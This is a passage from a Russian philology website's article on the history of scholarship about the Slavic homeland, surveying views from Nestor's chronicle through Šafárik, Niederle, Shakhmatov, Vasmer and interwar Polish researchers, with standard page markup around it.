

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/slavyanskaya_philologiya/prarodina-slavian-istoriia-izucheniia-problemy/
body_size: 20738
content:
<!DOCTYPE html>
<html>
<head>

  <title>Прародина славян. История изучения проблемы -Славянская филология</title>
  <meta name="description" content="Прародина славян. История изучения проблемы. Развитие исследований по этногенезу славян в нашей стране некоторое время сдерживалось распространением марристских представлений. -Славянская филология">
  <meta name="keywords" content="Шахматов, язык, языки, диалекты, рассказ, славяне, древние славяне, славяне в древности, Трубачев, происхождение славян, праславянский язык, Шафарик, прародина славян, расселение славян, языкознание, Нидерле, вопросы по истории, история славян, польский язык, развитие языков, славянские языки, трубачев о н, вопросы языкознания, история языкознания, историческое языкознание, сравнительно историческое языкознание, проблемы языкознания, развитие языкознания, теория языкознания, значение языкознания, аргументация -Славянская филология">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template33/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template33/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="Прародина славян. История изучения проблемы -Славянская филология">
  <meta property="og:description" content="Прародина славян. История изучения проблемы. Развитие исследований по этногенезу славян в нашей стране некоторое время сдерживалось распространением марристских представлений. -Славянская филология">
  <meta property="og:url" content="http://myfilology.ru/slavyanskaya_philologiya/prarodina-slavian-istoriia-izucheniia-problemy/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/slavyanskaya_philologiya/">Славянская филология</a>
              </li>
              <li>Прародина славян. История изучения проблемы</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">

              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <strong>Библиографическая запись:</strong> Прародина славян. История изучения проблемы. — Текст : электронный // Myfilology.ru – информационный филологический ресурс : [сайт]. – URL: https://myfilology.ru//slavyanskaya_philologiya/prarodina-slavian-istoriia-izucheniia-problemy/ (дата обращения: 21.02.2024)
          <h1>Прародина славян. История изучения проблемы</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">Прародина славян. История изучения проблемы</span>
            <div class="summary" itemprop="description" style="display:none">
              <p>Первая попытка ответить на вопросы, <strong>откуда, как и когда появились славяне на исторической территории,</strong> относится к XII столетию и принадлежит Нестору — автору Повести временных лет. Исходя из библейского предания, согласно которому родиной всего человечества была Передняя Азия, летописец начинает историю славян с вавилонского столпотворения, разделившего человечество на 72 отдельных народа и вызвавшего расселение племен в разных направлениях.</p>
            </div>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <h3><strong>Локализации славянской прародины</strong></h3>
            <p><br>
            1. А.А. Шахматов считал, что первой прародиной славян было Балтийское побережье (нижнее течение Немана и Западной Двины), второй прародиной - бассейн Вислы, а третьей - бассейн Дуная, прута и Днестра.<br>
            2. Б.А. Рыбаков локализует прародину славян между Одером и Днепром.<br>
            3. В.В. Седов считает, что прародина находилась в районе Повисленья (бассейн Вислы), откуда они мигрировали на восток и юг не ранее IV в.н.э.<br>
            4. О.Н. Трубачев предлагает Дунайскую гипотезу.</p>
            <p>Первая попытка ответить на вопросы, <strong>откуда, как и когда появились славяне на исторической территории,</strong> относится к XII столетию и принадлежит Нестору — автору Повести временных лет. Исходя из библейского предания, согласно которому родиной всего человечества была Передняя Азия, летописец начинает историю славян с вавилонского столпотворения, разделившего человечество на 72 отдельных народа и вызвавшего расселение племен в разных направлениях.</p>
            <p>«От сихъ же 70 и 2 языку бысть языкъ словенескъ…</p>
            <p>По мнозехъ же времянех сели суть словени по Дунаеви, где есть ныне Угорьска земля и Болгарьска. И от техъ словенъ разидошася по земле и прозвашася имены своими, где седше на которомъ месте. Яко пришедше седоша на реце имянемъ Марава, и прозвашася морава, а друзии чеси нарекошася. А се ти же словени: хровате белии и серебь и хорутане. Волхомъ бо нашедшемъ на словени на дунайския, и седшемъ в них и насилящем имъ, словени же ови пришедше седоша на Висле, и прозвашася ляхове, а от техъ ляховъ прозвашася поляне, ляхове друзии лутичи, ини мазовшане, ини поморяне.</p>
            <p>Тако же и ти словене пришедше и седоша по Днепру и нарекошася поляне, а друзии древляне, зане седоша в лесех; а друзии седоша межю Припетью и Двиною и нарекошася дреювичи; инии седоша на Двине и нарекошася полочане, речьки ради, яже втечеть въ Двину, имянемъ Полота, от сея прозвашася полочане. Словени же седоша около езера Илмеря, и прозвашася своимъ имянемъ, и сделаша градъ и нарекоша иг Новъгородъ. А друзии седоша по Десне, и по Семи, по Суле, и нарекошася северъ. И тако разидеся словеньский языкъ, тем же и грамота прозвася словеньская».</p>
            <h3>Нестор:</h3>
            <p>По Нестору древнейшей территорией славян были земли по нижнему течению Дуная и Паннония. Поводом для расселения славян с Дуная было нападение на них волохов.</p>
            <p>Летописный рассказ о расселении славян с Дуная явился основой так называемой дунайской (или балканской) теории происхождения славян, весьма популярной в сочинениях средневековых авторов (польские и чешские хронисты XIII–XV вв.). Это мнение разделяли и некоторые историки XVIII — начала XX в., в том числе и исследователи русской истории (С. М. Соловьёв, В. И. Ключевский, И. П. Филевич, М. Н. Погодин и др.).</p>
            <p>К эпохе средневековья восходит также скифо-сарматская теория происхождения славян. Впервые она зафиксирована Баварской хроникой XIII в., а позднее воспринята многими западноевропейскими авторами XIV–XVIII вв. Согласно их представлениям предки славян опять-таки из Передней Азии продвинулись вдоль черноморского побережья на север и осели в южной части Восточной Европы. Древним авторам славяне были известны под этнонимами скифы, сарматы, аланы и роксоланы. Постепенно славяне из Северного Причерноморья расселились на запад и юго-запад.</p>
            <p>Отождествление славян с различными этническими группами, упоминаемыми древними авторами, характерно для средневековья и первого этапа нового времени. В сочинениях западноевропейских историков можно встретить утверждение, что славяне в древности назывались кельтами. Среди южнославянских книжников было распространено мнение, что славяне и готы — один и тот же народ. Довольно часто славян отождествляли с фракийцами, даками, гетами и иллирийцами.</p>
            <p>В настоящее время все эти догадки и теории имеют лишь историографический интерес и не представляют какой-либо научной значимости. Желающих познакомиться с ними подробнее, можно отослать к интересной книге И. Первольфа и первым страницам статьи В. Антоневича.</p>
            <h3>Шафарик:</h3>
            <p>Научные изыскания по проблеме славянского этногенеза начинаются с 30-х годов XIX в., когда появилась книга известного исследователя славянских древностей П. И. Шафарика «Славянские древности». В основе его исторических построений лежит анализ сведений античных авторов о венедах и этногеографических данных Иордана. П. И. Шафарик попытался показать, что славяне искони заселяли обширные пространства Средней Европы. Славянский язык, по представлениям этого исследователя, впервые зазвучал к северу и северо-востоку от Карпат, т. е. на территории Галиции, на Подолии и Волыни. Сформулированная П. И. Шафариком прикарпатская теория происхождения славян была весьма популярна в XIX в.</p>
            <p>В те же годы лингвист Ф. Бопп показал, что славянский язык принадлежит к индоевропейской языковой семье, куда входят также индоиранский, армянский, греческий, кельтский, италийский, германский, балтский, иллирийский и другие, в том числе исчезнувшие ныне языки. Согласно индоевропеистике, все они развились из единого индоевропейского языка. Формирование отдельных языков было обусловлено изолированным развитием индоевропейских диалектов, а также ассимиляцией иноязычных племен.</p>
            <p>Сравнительное историческое языкознание выявило степени родства и близости между различными индоевропейскими языками. Так, установлено, что славянский язык наиболее близок к балтским и германским. Определены следы ирано-славянского соседства и языкового контакта. Поставлены вопросы о славяно-кельтских, славяно-иллирийских и славянофракийских контактных взаимоотношениях. В результате был сделан вывод, что древние славяне жили где-то между балтами, германцами и иранцами. Скорее всего, они также соседили с кельтами, фракийцами и иллирийцами. На этой основе была предложена схема размещения этих индоевропейских племен в древности. Однако при локализации этой схемы на географической карте исследователи встретились со многими трудностями.</p>
            <p>В XX столетии по вопросам славянского этногенеза написаны сотни книг и статей, высказано множество самых разнообразных мыслей, предположений и догадок. В настоящей главе нет места ни для рассмотрения всех этих работ, ни для их простого перечисления. Здесь будут названы только самые значительные исследования, внесшие наиболее заметный вклад в изучение древнейшего периода славянской истории и отражающие основные этапы эволюции научных знаний по проблеме происхождения и ранней истории славян.</p>
            <h3>Погодин, Розвадовский:</h3>
            <p>С конца XIX в. при определении места расселения ранних славян наряду с историческими и лингвистическими данными привлекаются материалы топонимики. В 1901 г. появилось интересное исследование А. Л. Погодина, в котором на основе сведений древних авторов дан очерк истории славян начиная с первых веков нашей эры и предпринята попытка очертить раннюю славянскую территорию при помощи анализа речных названий. Исследователь приходит к выводу, что ранние славяне были насельниками территории Польши, Подолии и Волыни, где обнаруживается довольно много славянских гидронимов. Эти области, по мнению А. Л. Погодина, славяне занимали с глубокой древности вплоть до раннего средневековья, когда началось их широкое расселение.</p>
            <p>Анализом водных названий в связи с локализацией славянской прародины много занимался польский лингвист Я. Розвадовский. Его выводы менялись. Сначала древние славянские земли были определены исследователем в пространстве между Неманом и Днепром, а в последней работе — от Вислы до Днепра.</p>
            <h3>Нидерле:</h3>
            <p>Для первой трети XX в. наиболее значительными в области славянского этногенеза являются исследования Л. Нидерле, в которых были обобщены достижения различных наук — истории, лингвистики, этнографии, антропологии и археологии. Согласно Л. Нидерле праиндоев-ропейский язык распался на отдельные языки в начале II тысячелетия до н. э. Наряду с другими индоевропейскими языками в течение II тысячелетия до н. э. существовал балто-славянский язык, в результате членения которого в I тысячелетии до н. э. (может быть, и несколько раньше) образовался славянский язык.</p>
            <p>Показав несостоятельность основанной на русской летописи балканской теории славянского этногенеза, Л. Нидерле отмечает, что место формирования славян пока не может быть определено. В виде предположения высказывается, что древними славянами были невры, будины и скифы-пахари Геродота.</p>
            <p>Весьма осторожно обрисовывает Л. Нидерле область славянского расселения в начале нашей эры. На востоке эта территория достигала верховьев Днепра и отдельных районов бассейна Дона, на севере подходила к Нареву и левым притокам Припяти, на западе — к Эльбе. Западную границу славянского ареала, замечает исследователь, возможно, придется передвинуть к Висле, если не будет доказана славянская принадлежность полей погребений лужицко-силезского типа.</p>
            <h3>Ростафинский:</h3>
            <p>В 1908 г. польский ботаник Ю. Ростафинский предпринял попытку выявить древнюю славянскую территорию на основе флористической лексики славянского языка. Исследователь исходил из того, что название дерева бука не является исконно славянским, а названия граба, тиса и плюща — славянского происхождения. Следовательно, славянская прародина находилась вне ареала бука, но в пределах распространения растений со славянскими названиями. Такой областью, по мнению исследователя, были Припятское Полесье и Верхнее Поднепровье. Несмотря на то что ботаническая аргументация славянской прародины была встречена критически, ей суждено было в течение нескольких десятилетий играть одну из важнейших ролей в локализации ранних славян.</p>
            <h3>Шахматов:</h3>
            <p>Оригинальную теорию славянского этногенеза разработал А. А. Шахматов. Согласно представлениям этого исследователя в отдаленной древности восточные индоевропейцы занимали бассейн Балтийского моря. Часть их (предки индоиранцев и фракийцев) отсюда переселилась в более южные районы Европы, а в юго-восточной Прибалтике остались балто-славяне. В I тысячелетии до н. э. балто-славянское единство распалось, в результате чего образовались славяне и балты. Отсутствие в славянском языке собственного фитонима для бука и неславянский характер названий крупных рек Среднего Поднепровья и Повисленья исключают, по мнению А. А. Шахматова, эти территории из славянской прародины. Главным же в построении этого исследователя являются якобы существовавшие в древности контакты славян с кельтами и финнами. Славяне, по А. А. Шахматову, первоначально жили в низовьях Западной Двины и Немана, где соседили с балтами, германцами, кельтами и финнами. Во II в. н. э., когда германцы ушли из Повисленья, славяне продвинулись на запад, на территорию современной Польши, и оттуда уже позднее расселились в те области Европы, где они известны по средневековым источникам. Эти построения А. А. Шахматова подверглись серьезной критике.</p>
            <h3>Фасмер:</h3>
            <p>В 20-х годах мысль о припятско-среднеднепровской прародине славян попытался аргументировать известный славист М. Фасмер. Помимо ботанических доводов Ю. Ростафинского и данных сравнительно-исторического языкознания исследователь широко использовал материалы гидронимики. Анализ водных названий Западной Европы выявил древние ареалы кельтов, германцев, иллирийцев и фракийцев, После чего славянам не осталось здесь места. Поэтому славянскую прародину М. Фасмер локализовал в бассейне Припяти и среднего Днепра, где имеется несколько десятков рек со славянскими названиями. Прочие данные, по мнению этого исследователя, не мешают такой локализации, а наоборот, подкрепляют ее. М. Фасмер полагал, что на этой территории славянский язык выделился из балто-славянской общности и начал самостоятельное развитие. Общеславянский период он определял между 400 т. до н. э. и 400 г. н. э., а балто-славянскую общность — более ранним временем.</p>
            <p>20–30-е годы характеризуются бурным развитием славистики в Польше. Много внимания уделяется проблеме происхождения и эволюции славян и их языка.</p>
            <p>***********************************</p>
            <p>Почти все польские исследователи этого периода отстаивали западное происхождение славян, полагая, что их прародина находилась в междуречье Вислы и Одера (Одры). Мысль о западном происхождении славян зародилась еще в конце XVIII в., но до 20-х годов XX в. она оставалась неаргументированной. В период между Первой и Второй мировыми войнами польские и некоторые чешские археологи настойчиво стали связывать с ранними славянами лужицкую культуру, распространенную в период поздней бронзы и раннего железа в бассейнах Одера и Вислы и в верховьях Эльбы.</p>
            <h3>Костшевский, Чекановский:</h3>
            <p>Наибольшую роль в развитии концепции этногенеза славян от лужицких племен сыграл польский археолог Ю. Костшевский. По его представлениям в конце I тысячелетия до н. э. в области расселения лужицких племен распространяются носители поморской культуры, в результате чего в междуречье верхней Вислы и Эльбы формируется пше-ворская культура, связываемая с историческими венедами. Верхней хронологической границей пшеворской культуры Ю. Костшевский считал IV столетие, когда в результате великого переселения народов облик славянской культуры претерпел существенные изменения.</p>
            <p>Эту позицию поддерживал и развивал тогдашний глава польской антропологии Я. Чекановский. К тому времени работы по палеоботанике показали, что растения, на основе названий которых строились гипо-аезы о локализации ранних славян восточнее линии Калининград — Одесса, в древности имели иные ареалы, позволяющие включать междуречье Вислы и Одера в территорию славянской прародины. Придавая большое значение древним славяно-германским языковым взаимоотношениям, Я. Чекановский проводил западную границу ранних славян по Одеру.</p>
            <p>В то же время польские лингвисты пересмотрели топонимические материалы и пришли к выводу, что в верховьях Вислы и Одера, т. е. в ареале лужицкой культуры, многие водные названия имеют славянский характер.</p>
            <h3>Лер-Сплавинский:</h3>
